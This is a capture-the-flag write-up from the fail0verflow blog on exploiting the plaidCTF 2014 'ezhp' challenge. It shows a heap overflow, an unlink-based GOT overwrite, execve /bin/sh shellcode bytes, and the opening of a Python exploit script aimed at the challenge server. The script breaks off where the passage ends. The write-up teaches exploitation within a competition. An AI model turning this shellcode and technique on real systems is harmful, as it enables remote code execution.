

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fail0verflow.com/blog/2014/plaidctf2014-pwn200-ezhp/
body_size: 7416
content:

<!doctype html>
<html lang="en">
    <head>

        <title>fail0verflow :: plaidCTF 2014 - ezhp (pwn200)</title>
        <meta charset="utf-8" />

        
        <link rel="stylesheet" href="/css/style.css">
        <link rel="stylesheet" href="/css/pygments.css">

        <script src="/js/jquery-1.7.1.min.js"></script>
        <script src="/js/common.js"></script>
    </head>
    <body>
        <div id="container">
            <div id="sidebar">
                <header>
                    <h1 id="logo"><a href="/">fail0verflow</a></h1>
                    <div id="logo-subline">when success just isn't an option</div>
                </header>
                <nav>
                    <ul class="main_menu">
                        <li><a class="selected" href="/blog/">Blog</a></li>
                        <li><a href="/about/">About</a></li></ul>
                </nav>
                <nav>
                    <h1>Recent Posts</h1>
                    <ul class="post_list">
                    
                    <li>
                        <h2><a href="/blog/2022/ps4-psvr">PS4 Aux Hax 5: Flawed Instructions Get Optimized</a></h2>
                    </li>
                    
                    <li>
                        <h2><a href="/blog/2018/ps4-cec">PS4 Aux Hax 4: Belize via CEC</a></h2>
                    </li>
                    
                    <li>
                        <h2><a href="/blog/2018/ps4-ds4">PS4 Aux Hax 3: Dualshock4</a></h2>
                    </li>
                    
                    <li>
                        <h2><a href="/blog/2018/ps4-syscon">PS4 Aux Hax 2: Syscon</a></h2>
                    </li>
                    
                    <li>
                        <h2><a href="/blog/2018/ps4-aeolia">PS4 Aux Hax 1: Intro &amp; Aeolia</a></h2>
                    </li>
                    
                    <li>
                        <h2><a href="/blog/2018/shofel2">ShofEL2, a Tegra X1 and Nintendo Switch exploit</a></h2>
                    </li>
                    
                    <li>
                        <h2><a href="/blog/2017/ps4-crashdump-dump">Dumping a PS4 Kernel in &#34;Only&#34; 6 Days</a></h2>
                    </li>
                    
                    <li>
                        <h2><a href="/blog/2017/ps4-namedobj-exploit">The First PS4 Kernel Exploit: Adieu</a></h2>
                    </li>
                    
                    <li>
                        <h2><a href="/blog/2016/console-hacking-2016-postscript">Console Hacking 2016: Postscript</a></h2>
                    </li>
                    
                    <li>
                        <h2><a href="/blog/2016/ben">In Memoriam: Ben “bushing” Byer</a></h2>
                    </li>
                    
                    <li>
                        <h2><a href="/blog/2015/console-hacking-2015-liner-notes">Console Hacking 2015: Liner Notes</a></h2>
                    </li>
                    
                    <li>
                        <h2><a href="/blog/2014/31c3ctf-pwn30-pong">31c3 CTF - pong (pwn30)</a></h2>
                    </li>
                    
                    <li>
                        <h2><a href="/blog/2014/31c3ctf-signals20-safelock">31c3 CTF - safelock (signals20)</a></h2>
                    </li>
                    
                    <li>
                        <h2><a href="/blog/2014/hubcap-chromecast-root-pt2">HubCap: pwning the ChromeCast pt. 2</a></h2>
                    </li>
                    
                    <li>
                        <h2><a href="/blog/2014/hubcap-chromecast-root-pt1">HubCap: pwning the ChromeCast pt. 1</a></h2>
                    </li>
                    
                    <li>
                        <h2><a href="/blog/2014/ov3-hardware">OpenVizsla OV3 - Hardware</a></h2>
                    </li>
                    
                    <li>
                        <h2><a href="/blog/2014/proxmark3-fpga-peak-detection">RFID hacking preamble: a new peak detection for the proxmark3</a></h2>
                    </li>
                    
                    <li>
                        <h2><a href="/blog/2014/proxmark3-fpga-iir-filter">RFID hacking preamble: designing an FPGA IIR filter for the proxmark3</a></h2>
                    </li>
                    
                    <li>
                        <h2><a href="/blog/2014/enhancing-the-avic-5000nex-pt2">Enhancing the AVIC-5000NEX - part 2</a></h2>
                    </li>
                    
                    <li>
                        <h2><a href="/blog/2014/enhancing-the-avic-5000nex">Enhancing the AVIC-5000NEX</a></h2>
                    </li>
                    
                    <li>
                        <h2><a href="/blog/2014/plaidctf2014-web200-reeekeeeeee">plaidCTF 2014 - reeekeeeeee (web200)</a></h2>
                    </li>
                    
                    <li>
                        <h2><a href="/blog/2014/plaidctf2014-for450-rsa">plaidCTF 2014 - rsa (for450)</a></h2>
                    </li>
                    
                    <li>
                        <h2><a href="/blog/2014/plaidctf2014-crypto375-wheeeee">plaidCTF 2014 - wheeeee (crypto375)</a></h2>
                    </li>
                    
                    <li>
                        <h2><a href="/blog/2014/plaidctf2014-for350-bbos">plaidCTF 2014 - bbos (for350)</a></h2>
                    </li>
                    
                    <li>
                        <h2><a href="/blog/2014/plaidctf2014-crypto200-graphs">plaidCTF 2014 - graphs (crypto200)</a></h2>
                    </li>
                    
                    </ul>
                    <div id="ben">
                        <a href="/ben">In memory of Ben “bushing“ Byer</a>
                    </div>
                </nav>
            </div>
            <div id="content_container">
                <div id="content">


<article class="post">
    <header class="post_header">
        <time class="post_detail post_date" datetime="2014-04-22">2014-04-22</time>
        <h1>plaidCTF 2014 - ezhp (pwn200)</h1>
        <p class="post_detail post_metadata">
            By 
            
                iZsh
            
            <br>
            Filed under
            
                <a class="small" href="/tags/plaidctf2014">plaidCTF2014</a>
            
                <a class="small" href="/tags/reversing">reversing</a>
            
                <a class="small" href="/tags/pwning">pwning</a>
            
                <a class="small" href="/tags/linux">linux</a>
            
                <a class="small" href="/tags/python">python</a>
            
                <a class="small" href="/tags/buffer-overflow">buffer overflow</a>
            
                <a class="small" href="/tags/heap-overflow">heap overflow</a>
            
                <a class="small" href="/tags/moneyshot">moneyshot</a>
            
        </p>
    </header>
    <div class="message">
For <a href="https://ctftime.org/event/119">PlaidCTF2014</a>, Eindbazen and
fail0verflow joined forces as <span title="0xeb + 0xf0f">0xffa</span>, the
Final Fail Alliance. <br>Don't miss out on other write-ups at
<a href="http://eindbazen.net/tag/pctf-2014/">Eindbazen's site</a>!</div>

<pre><code>ezhp
Pwnables (200 pts)
-------------------
Luckily when you travel back in time, you still get to use all your
knowledge from the present. With that knowledge in hand, breaking
into this service (at 54.81.149.239:9174) owned by The Plague
shouldn't be hard at all.
</code></pre>

<p>To set the picture, let&rsquo;s identify the binary</p>

<div class="highlight"><pre><code class="language-bash" data-lang="bash"><span></span>izsh@box:~$ file ezhp
ezhp: ELF <span class="m">32</span>-bit LSB executable, Intel <span class="m">80386</span>, version <span class="m">1</span> <span class="o">(</span>SYSV<span class="o">)</span>,
dynamically linked <span class="o">(</span>uses shared libs<span class="o">)</span>, <span class="k">for</span> GNU/Linux <span class="m">2</span>.6.24,
BuildID<span class="o">[</span>sha1<span class="o">]=</span>0x5fa5bd76db306497b549ea3b0466cd9e9afa2705, stripped    

izsh@box:~$ readelf -l ezhp <span class="p">|</span> grep STACK
    GNU_STACK      0x000000 0x00000000 0x00000000 0x00000 0x00000 RWE 0x4
</code></pre></div>


<p></p>

<h2 id="devs-don-t-like-crashes-but-we-do">Devs don&rsquo;t like crashes but we do&hellip;</h2>

<p>Since this is someone else&rsquo;s box, let&rsquo;s run it, &lsquo;cause why not? ;-)</p>

<div class="highlight"><pre><code class="language-bash" data-lang="bash"><span></span>izsh@box:~$ ./ezhp
Please enter one of the following:
<span class="m">1</span> to add a note.
<span class="m">2</span> to remove a note.
<span class="m">3</span> to change a note.
<span class="m">4</span> to print a note.
<span class="m">5</span> to quit.
Please choose an option.
<span class="m">1</span>
Please give me a size.
<span class="m">8</span>
Please enter one of the following:
<span class="m">1</span> to add a note.
<span class="m">2</span> to remove a note.
<span class="m">3</span> to change a note.
<span class="m">4</span> to print a note.
<span class="m">5</span> to quit.
Please choose an option.
<span class="m">3</span>
Please give me an id.
<span class="m">0</span>
Please give me a size.
<span class="m">4</span>
Please input your data.
AAAAAAAA
Please choose an option.
Please give me an id.
Please enter one of the following:
<span class="m">1</span> to add a note.
<span class="m">2</span> to remove a note.
<span class="m">3</span> to change a note.
<span class="m">4</span> to print a note.
<span class="m">5</span> to quit.
Please choose an option.
Please give me an id.
Please enter one of the following:
<span class="m">1</span> to add a note.
<span class="m">2</span> to remove a note.
<span class="m">3</span> to change a note.
<span class="m">4</span> to print a note.
<span class="m">5</span> to quit.
Please choose an option.
<span class="o">[</span>infinite loop<span class="o">]</span>
</code></pre></div>


<p>Well, WTF, that didn&rsquo;t take long&hellip;</p>

<p>The binary asking for a size when we choose the menu <code>change a note</code> doesn&rsquo;t smell very good (or does it?). If we play a little bit further we can easily get a crash:</p>

<div class="highlight"><pre><code class="language-bash" data-lang="bash"><span></span>izsh@box:~$ gdb -q ./ezhp
Reading symbols from /home/izsh/ezhp...<span class="o">(</span>no debugging symbols found<span class="o">)</span>...done.
<span class="o">(</span>gdb<span class="o">)</span> r
Starting program: /home/izsh/ezhp
Please enter one of the following:
<span class="m">1</span> to add a note.
<span class="m">2</span> to remove a note.
<span class="m">3</span> to change a note.
<span class="m">4</span> to print a note.
<span class="m">5</span> to quit.
Please choose an option.
<span class="m">1</span>
Please give me a size.
<span class="m">0</span>
Please enter one of the following:
<span class="m">1</span> to add a note.
<span class="m">2</span> to remove a note.
<span class="m">3</span> to change a note.
<span class="m">4</span> to print a note.
<span class="m">5</span> to quit.
Please choose an option.
<span class="m">1</span>
Please give me a size.
<span class="m">0</span>
Please enter one of the following:
<span class="m">1</span> to add a note.
<span class="m">2</span> to remove a note.
<span class="m">3</span> to change a note.
<span class="m">4</span> to print a note.
<span class="m">5</span> to quit.
Please choose an option.
<span class="m">3</span>
Please give me an id.
<span class="m">0</span>
Please give me a size.
<span class="m">42</span>
Please input your data.
AAAAAAAAAAAAAAAAAAAAAAAAAAAA
Please enter one of the following:
<span class="m">1</span> to add a note.
<span class="m">2</span> to remove a note.
<span class="m">3</span> to change a note.
<span class="m">4</span> to print a note.
<span class="m">5</span> to quit.
Please choose an option.
<span class="m">2</span>
Please give me an id.
<span class="m">1</span>

Program received signal SIGSEGV, Segmentation fault.
0x0804873b <span class="k">in</span> ?? <span class="o">()</span>
<span class="o">(</span>gdb<span class="o">)</span> x/i <span class="nv">$eip</span>
<span class="o">=</span>&gt; 0x804873b:   mov    %edx,0x4<span class="o">(</span>%eax<span class="o">)</span>
<span class="o">(</span>gdb<span class="o">)</span> p/x <span class="nv">$eax</span>
<span class="nv">$1</span> <span class="o">=</span> 0x41414141
<span class="o">(</span>gdb<span class="o">)</span>
</code></pre></div>


<p>Yep, a buffer overflow&hellip;</p>

<h2 id="reversing-the-main-functions">Reversing the main functions</h2>

<p>It&rsquo;s time for some reversing work in IDA.
The <code>add a note</code> function is quite straight forward (and it helps to identify a custom <code>malloc</code> implementation)</p>

<div class="highlight"><pre><code class="language-c" data-lang="c"><span></span><span class="kt">int</span> <span class="kr">__cdecl</span> <span class="n">add_note</span><span class="p">()</span>
<span class="p">{</span>
  <span class="kt">int</span> <span class="n">result</span><span class="p">;</span> <span class="c1">// eax@2</span>
  <span class="kt">intptr_t</span> <span class="n">delta</span><span class="p">;</span> <span class="c1">// [sp+18h] [bp-10h]@3</span>

  <span class="k">if</span> <span class="p">(</span> <span class="n">note_cnt</span> <span class="o">&lt;=</span> <span class="mi">1022</span> <span class="p">)</span>
  <span class="p">{</span>
    <span class="n">puts</span><span class="p">(</span><span class="s">&quot;Please give me a size.&quot;</span><span class="p">);</span>
    <span class="n">fflush</span><span class="p">(</span><span class="n">stdout</span><span class="p">);</span>
    <span class="n">__isoc99_scanf</span><span class="p">(</span><span class="s">&quot;%d%*c&quot;</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">delta</span><span class="p">);</span>
    <span class="p">(</span><span class="o">&amp;</span><span class="n">buf</span><span class="p">)[</span><span class="n">note_cnt</span><span class="p">]</span> <span class="o">=</span> <span class="p">(</span><span class="kt">char</span> <span class="o">**</span><span class="p">)</span><span class="n">mymalloc</span><span class="p">(</span><span class="n">delta</span><span class="p">);</span>
    <span class="n">result</span> <span class="o">=</span> <span class="n">note_cnt</span><span class="o">++</span> <span class="o">+</span> <span class="mi">1</span><span class="p">;</span>
  <span class="p">}</span>
  <span class="k">else</span>
  <span class="p">{</span>
    <span class="n">puts</span><span class="p">(</span><span class="s">&quot;The emperor says there are too many notes!&quot;</span><span class="p">);</span>
    <span class="n">result</span> <span class="o">=</span> <span class="n">fflush</span><span class="p">(</span><span class="n">stdout</span><span class="p">);</span>
  <span class="p">}</span>
  <span class="k">return</span> <span class="n">result</span><span class="p">;</span>
<span class="p">}</span>
</code></pre></div>


<p><code>change a note</code> is also straight forward and shows a heap overflow with a call to <code>read</code> without any kind of bound checking.</p>

<div class="highlight"><pre><code class="language-c" data-lang="c"><span></span><span class="kt">ssize_t</span> <span class="kr">__cdecl</span> <span class="n">change_note</span><span class="p">()</span>
<span class="p">{</span>
  <span class="kt">ssize_t</span> <span class="n">result</span><span class="p">;</span> <span class="c1">// eax@1</span>
  <span class="kt">int</span> <span class="n">n</span><span class="p">;</span> <span class="c1">// [sp+18h] [bp-10h]@1</span>
  <span class="kt">size_t</span> <span class="n">nbytes</span><span class="p">;</span> <span class="c1">// [sp+1Ch] [bp-Ch]@4</span>

  <span class="n">puts</span><span class="p">(</span><span class="s">&quot;Please give me an id.&quot;</span><span class="p">);</span>
  <span class="n">fflush</span><span class="p">(</span><span class="n">stdout</span><span class="p">);</span>
  <span class="n">__isoc99_scanf</span><span class="p">(</span><span class="s">&quot;%d%*c&quot;</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">n</span><span class="p">);</span>
  <span class="n">result</span> <span class="o">=</span> <span class="n">note_cnt</span><span class="p">;</span>
  <span class="k">if</span> <span class="p">(</span> <span class="n">n</span> <span class="o">&lt;=</span> <span class="n">note_cnt</span> <span class="p">)</span>
  <span class="p">{</span>
    <span class="n">result</span> <span class="o">=</span> <span class="n">n</span><span class="p">;</span>
    <span class="k">if</span> <span class="p">(</span> <span class="n">n</span> <span class="o">&gt;=</span> <span class="mi">0</span> <span class="p">)</span>
    <span class="p">{</span>
      <span class="n">result</span> <span class="o">=</span> <span class="p">(</span><span class="kt">ssize_t</span><span class="p">)(</span><span class="o">&amp;</span><span class="n">buf</span><span class="p">)[</span><span class="n">n</span><span class="p">];</span>
      <span class="k">if</span> <span class="p">(</span> <span class="n">result</span> <span class="p">)</span>
      <span class="p">{</span>
        <span class="n">puts</span><span class="p">(</span><span class="s">&quot;Please give me a size.&quot;</span><span class="p">);</span>
        <span class="n">fflush</span><span class="p">(</span><span class="n">stdout</span><span class="p">);</span>
        <span class="n">__isoc99_scanf</span><span class="p">(</span><span class="s">&quot;%d%*c&quot;</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">nbytes</span><span class="p">);</span>
        <span class="n">puts</span><span class="p">(</span><span class="s">&quot;Please input your data.&quot;</span><span class="p">);</span>
        <span class="n">fflush</span><span class="p">(</span><span class="n">stdout</span><span class="p">);</span>
        <span class="n">result</span> <span class="o">=</span> <span class="n">read</span><span class="p">(</span><span class="mi">0</span><span class="p">,</span> <span class="p">(</span><span class="o">&amp;</span><span class="n">buf</span><span class="p">)[</span><span class="n">n</span><span class="p">],</span> <span class="n">nbytes</span><span class="p">);</span>
      <span class="p">}</span>
    <span class="p">}</span>
  <span class="p">}</span>
  <span class="k">return</span> <span class="n">result</span><span class="p">;</span>
<span class="p">}</span>
</code></pre></div>


<p><code>remove a note</code> is boring, and that leaves us with reversing the custom implementations of <code>malloc</code> and <code>free</code> which are simple and use the following header in front of all the allocated buffers:</p>

<pre><code>00000000 malloc_header   struc ; (sizeof=0xC)
00000000 size            dd ?
00000004 next            dd ?
00000008 prev            dd ?
0000000C malloc_header   ends
</code></pre>

<p>The <code>free</code> implementation could remind in some ways of the good old classic <code>unlink()</code> heap exploitation, as you can see:</p>

<div class="highlight"><pre><code class="language-c" data-lang="c"><span></span><span class="n">malloc_header</span> <span class="o">*</span><span class="kr">__cdecl</span> <span class="n">myfree</span><span class="p">(</span><span class="n">malloc_header</span> <span class="o">*</span><span class="n">ptr</span><span class="p">)</span>
<span class="p">{</span>
  <span class="n">malloc_header</span> <span class="o">*</span><span class="n">result</span><span class="p">;</span> <span class="c1">// eax@8</span>
  <span class="n">malloc_header</span> <span class="o">*</span><span class="n">malloc_header</span><span class="p">;</span> <span class="c1">// [sp+4h] [bp-Ch]@2</span>
  <span class="n">malloc_header</span> <span class="o">*</span><span class="n">prev</span><span class="p">;</span> <span class="c1">// [sp+8h] [bp-8h]@2</span>
  <span class="n">malloc_header</span> <span class="o">*</span><span class="n">next</span><span class="p">;</span> <span class="c1">// [sp+Ch] [bp-4h]@2</span>

  <span class="k">if</span> <span class="p">(</span> <span class="n">ptr</span> <span class="p">)</span>
  <span class="p">{</span>
    <span class="n">malloc_header</span> <span class="o">=</span> <span class="n">ptr</span> <span class="o">-</span> <span class="mi">1</span><span class="p">;</span>
    <span class="n">prev</span> <span class="o">=</span> <span class="n">ptr</span><span class="p">[</span><span class="mi">-1</span><span class="p">].</span><span class="n">prev</span><span class="p">;</span>
    <span class="n">next</span> <span class="o">=</span> <span class="n">ptr</span><span class="p">[</span><span class="mi">-1</span><span class="p">].</span><span class="n">next</span><span class="p">;</span>
    <span class="c1">// unlink()</span>
    <span class="k">if</span> <span class="p">(</span> <span class="n">prev</span> <span class="p">)</span>
      <span class="n">prev</span><span class="o">-&gt;</span><span class="n">next</span> <span class="o">=</span> <span class="n">next</span><span class="p">;</span> <span class="c1">// &lt;==== we are crashing here at the moment</span>
    <span class="k">if</span> <span class="p">(</span> <span class="n">next</span> <span class="p">)</span>
      <span class="n">next</span><span class="o">-&gt;</span><span class="n">prev</span> <span class="o">=</span> <span class="n">prev</span><span class="p">;</span>
    <span class="c1">// put it back in the free list</span>
    <span class="n">malloc_header</span><span class="o">-&gt;</span><span class="n">next</span> <span class="o">=</span> <span class="n">sbrk_ptr</span><span class="o">-&gt;</span><span class="n">next</span><span class="p">;</span>
    <span class="k">if</span> <span class="p">(</span> <span class="n">sbrk_ptr</span><span class="o">-&gt;</span><span class="n">next</span> <span class="p">)</span>
      <span class="n">sbrk_ptr</span><span class="o">-&gt;</span><span class="n">next</span><span class="o">-&gt;</span><span class="n">prev</span> <span class="o">=</span> <span class="n">malloc_header</span><span class="p">;</span>
    <span class="n">sbrk_ptr</span><span class="o">-&gt;</span><span class="n">next</span> <span class="o">=</span> <span class="n">malloc_header</span><span class="p">;</span>
    <span class="n">result</span> <span class="o">=</span> <span class="n">ptr</span> <span class="o">-</span> <span class="mi">1</span><span class="p">;</span>
    <span class="n">malloc_header</span><span class="o">-&gt;</span><span class="n">size</span> <span class="o">&amp;=</span> <span class="mh">0xFFFFFFFEu</span><span class="p">;</span>
  <span class="p">}</span>
  <span class="k">return</span> <span class="n">result</span><span class="p">;</span>
<span class="p">}</span>
</code></pre></div>


<h2 id="pwning">Pwning</h2>

<p>The <code>unlink()</code> code is pretty much a write-anything-anywhere primitive, that is, it writes <code>prev</code> at <code>next+8</code>, but it also writes <code>next</code> at <code>prev+4</code>.</p>

<p>For this exploit, the <code>puts()</code> address from .got.plt (0x804a008) was chosen to be overwritten with a pointer to our shellcode, hence triggering it right away when the binary tries to print the menu, returning from the <code>remove a note</code> command.</p>

<p>To understand what&rsquo;s going on, let&rsquo;s visualize the memory map after allocating 3 notes of size 128:</p>

<pre><code>            size        next        prev
0x804c00c:  0x00000091  0x0804c09c  0x0804c000  0x00000000
0x804c01c:  0x00000000  0x00000000  0x00000000  0x00000000
*

0x804c09c:  0x00000091  0x0804c12c  0x0804c00c  0x00000000
0x804c0ac:  0x00000000  0x00000000  0x00000000  0x00000000
*

0x804c12c:  0x00000091  0x0804c1bc  0x0804c09c  0x00000000
0x804c13c:  0x00000000  0x00000000  0x00000000  0x00000000
*
</code></pre>

<p>Overflowing note 1 (2nd note) to overwrite the <code>next</code> pointer of note 2 with the value 0x804a000 (remember it will write to <code>next-&gt;prev</code> which is <code>next+8</code>) yields to:</p>

<pre><code>            size        next        prev
0x804c00c:  0x00000091  0x0804c09c  0x0804c000  0x00000000
0x804c01c:  0x00000000  0x00000000  0x00000000  0x00000000
*

0x804c09c:  0x00000091  0x0804c12c  0x0804c00c  0x41414141
0x804c0ac:  0x41414141  0x41414141  0x41414141  0x41414141
*

0x804c12c:  0x41414141  0x0804a000  0x0804c09c  0x00000000
0x804c13c:  0x00000000  0x00000000  0x00000000  0x00000000
*
</code></pre>

<p>NB: the size value from the header is useless, and can be safely overwritten</p>

<p>Thus, Calling <code>unlink()</code> writes 0x0804c09c (<code>prev</code>) to 0x0804a008 (<code>puts</code>). And what&rsquo;s 0x0804c09c? Well, that&rsquo;s the note 1&rsquo;s header! It only remains to put a shellcode in there while overflowing note 0&rsquo;s data.</p>

<p>There is just one caveat: <code>unlink()</code> also writes <code>prev-&gt;next = next;</code>:</p>

<pre><code>            size        next        prev
0x804c00c:  0x00000091  0x0804c09c  0x0804c000  0x41414141
0x804c01c:  0x41414141  0x41414141  0x41414141  0x41414141
*

0x804c09c:  SHELLCODE   0x0804a000  SHELLCODE   SHELLCODE
0x804c0ac:  SHELLCODE   SHELLCODE   SHELLCODE   SHELLCODE
*

0x804c12c:  0x41414141  0x0804a000  0x0804c09c  0x00000000
0x804c13c:  0x00000000  0x00000000  0x00000000  0x00000000
*
</code></pre>

<p>which puts some garbage at <code>0x804c09c+4</code>. That&rsquo;s not really an issue, insofar as we can just hack a jmp at the beginning of our shellcode to jump over that garbage.</p>

<p>NB: as seen in <a href="http://tasteless.se/2014/04/plaidctf-2014-ezhp-writeup/">another write-up</a>, we could also have targeted the <code>exit()</code> function instead of <code>puts()</code> enabling us to put the shellcode in place <em>after</em> unlinking our note 2, and hence overwritting the garbage value safely.</p>

<p>The only thing left is to choose a shellcode, but that&rsquo;s the easy part using <a href="https://github.com/blasty/moneyshot/">blasty&rsquo; moneyshot tool</a>:</p>

<p><div class="highlight"><pre><code class="language-bash" data-lang="bash"><span></span>% ./moneyshot.py build x86/linux/fdreuse   <span class="nv">outformat</span><span class="o">=</span>python
<span class="nv">shellcode</span> <span class="o">=</span>  <span class="s2">&quot;\x54\x59\x6a\x7f\x54\x51\x6a\x7f\x54\x59\x6a\x07\x5b\xff\x09\x6a&quot;</span>
<span class="nv">shellcode</span> <span class="o">+=</span> <span class="s2">&quot;\x66\x58\xcd\x80\x85\xc0\x75\xf5\x5b\x6a\x02\x59\x6a\x3f\x58\xcd&quot;</span>
<span class="nv">shellcode</span> <span class="o">+=</span> <span class="s2">&quot;\x80\x49\x79\xf8\x41\x31\xd2\x51\x68\x6e\x2f\x73\x68\x68\x2f\x2f&quot;</span>
<span class="nv">shellcode</span> <span class="o">+=</span> <span class="s2">&quot;\x62\x69\x89\xe3\x6a\x0b\x58\xcd\x80&quot;</span><span class="p">;</span>
</code></pre></div>
</p>

<p>And finally, here is the exploit</p>

<div class="highlight"><pre><code class="language-python" data-lang="python"><span></span><span class="ch">#!/usr/bin/env python</span>

<span class="kn">import</span> <span class="nn">socket</span>
<span class="kn">import</span> <span class="nn">os</span>
<span class="kn">import</span> <span class="nn">time</span>
<span class="kn">import</span> <span class="nn">sys</span>

<span class="n">WTIME</span> <span class="o">=</span> <span class="mf">0.1</span>

<span class="n">shellcode</span><span class="o">=</span><span class="s2">&quot;</span><span class="se">\xeb\x06\x90\x90\x90\x90\x90\x90</span><span class="s2">&quot;</span> <span class="o">+</span> <span class="s2">&quot;</span><span class="se">\x54\x59\x6a\x7f\x54\x51\x6a\x7f\x54\x59\x6a\x07\x5b\xff\x09\x6a\x66\x58\xcd\x80\x85\xc0\x75\xf5\x5b\x6a\x02\x59\x6a\x3f\x58\xcd\x80\x49\x79\xf8\x41\x31\xd2\x51\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x6a\x0b\x58\xcd\x80</span><span class="s2">&quot;</span><span class="p">;</span>

<span class="n">ALLOCLEN</span> <span class="o">=</span> <span class="mi">128</span>
<span class="n">PAD</span> <span class="o">=</span> <span class="mi">33</span>

<span class="n">s</span> <span class="o">=</span> <span class="n">socket</span><span class="o">.</span><span class="n">socket</span><span class="p">(</span><span class="n">socket</span><span class="o">.</span><span class="n">AF_INET</span><span class="p">,</span> <span class="n">socket</span><span class="o">.</span><span class="n">SOCK_STREAM</span><span class="p">)</span>
<span class="n">sock</span><span class="o">.</span><span class="n">connect</span><span class="p">((</span><span class="s1">&#39;54.81.149.239&#39;</span><span class="p">,</span> <span class="mi">9174</span><span class="p">))</span>

<span class="n">time</span><span class="o">.</span><span class="n">sleep</span><span class="p">(</span><span class="n">WTIME</span><span class="p">)</span>

<span class="n">s</span><span class="o">.</span><span class="n">send</span><span class="p">(</span><span class="s2">&quot;1</span><span class="se">\n</span><span class="s2">&quot;</span> <span class="o">+</span> <span class="nb">str</span><span class="p">(</span><span class="n">ALLOCLEN</span><span class="p">)</span> <span class="o">+</span> <span class="s2">&quot;</span><span class="se">\n</span><span class="s2">&quot;</span><span class="p">)</span>
<span class="n">time</span><span class="o">.</span><span class="n">sleep</span><span class="p">(</span><span class="n">WTIME</span><span class="p">)</span>
<span class="n">s</span><span class="o">.</span><span class="n">send</span><span class="p">(</span><span class="s2">&quot;1</span><span class="se">\n</span><span class="s2">&quot;</span> <span class="o">+</span> <span class="nb">str</span><span class="p">(</span><span class="n">ALLOCLEN</span><span class="p">)</span> <span class="o">+</span> <span class="s2">&quot;</span><span class="se">\n</span><span class="s2">&quot;</span><span class="p">)</span>
<span class="n">time</span><span class="o">.</span><span class="n">sleep</span><span class="p">(</span><span class="n">WTIME</span><span class="p">)</span>
<span class="n">s</span><span class="o">.</span><span class="n">send</span><span class="p">(</span><span class="s2">&quot;1</span><span class="se">\n</span><span class="s2">&quot;</span> <span class="o">+</span> <span class="nb">str</span><span class="p">(</span><span class="n">ALLOCLEN</span><span class="p">)</span> <span class="o">+</span> <span class="s2">&quot;</span><span class="se">\n</span><span class="s2">&quot;</span><span class="p">)</span>
<span class="n">time</span><span class="o">.</span><span class="n">sleep</span><span class="p">(</span><span class="n">WTIME</span><span class="p">)</span>

<span class="n">s</span><span class="o">.</span><span class="n">send</span><span class="p">(</span><span class="s2">&quot;3</span><span class="se">\n</span><span class="s2">&quot;</span><span class="p">)</span>
<span class="n">time</span><span class="o">.</span><span class="n">sleep</span><span class="p">(</span><span class="n">WTIME</span><span class="p">)</span>
<span class="n">s</span><span class="o">.</span><span class="n">send</span><span class="p">(</span><span class="s2">&quot;1</span><span class="se">\n</span><span class="s2">&quot;</span><span class="p">)</span>
<span class="n">time</span><span class="o">.</span><span class="n">sleep</span><span class="p">(</span><span class="n">WTIME</span><span class="p">)</span>
<span class="n">s</span><span class="o">.</span><span class="n">send</span><span class="p">(</span><span class="nb">str</span><span class="p">(</span><span class="mi">4</span><span class="o">*</span><span class="n">PAD</span> <span class="o">+</span> <span class="mi">4</span> <span class="o">+</span> <span class="mi">4</span> <span class="p">)</span> <span class="o">+</span> <span class="s2">&quot;</span><span class="se">\n</span><span class="s2">&quot;</span><span class="p">)</span>
<span class="n">time</span><span class="o">.</span><span class="n">sleep</span><span class="p">(</span><span class="n">WTIME</span><span class="p">)</span>
<span class="c1"># puts .got.plt: 0x804a008 - 8 = 0x804a000 =&gt; 00 a0 04 08</span>
